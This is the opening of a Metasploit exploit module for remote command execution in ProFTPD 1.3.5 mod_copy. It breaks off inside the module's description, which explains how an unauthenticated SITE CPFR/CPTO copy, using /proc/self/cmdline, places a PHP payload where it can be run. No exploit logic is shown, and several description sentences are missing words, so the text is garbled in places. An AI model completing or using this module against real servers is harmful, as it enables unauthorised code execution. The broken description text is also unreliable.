 ##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'ProFTPD 1.3.5 Mod_Copy Command Execution',
'Description' => %q{
This module exploits the SITE CPFR/CPTO commands in ProFTPD version
Any unauthenticated client can leverage these commands to copy files
part of the filesystem to a chosen destination. The copy commands
the rights of the ProFTPD service, which by default runs under the
'nobody' user. By using /proc/self/cmdline to copy a PHP payload to
directory, PHP remote code execution is made possible.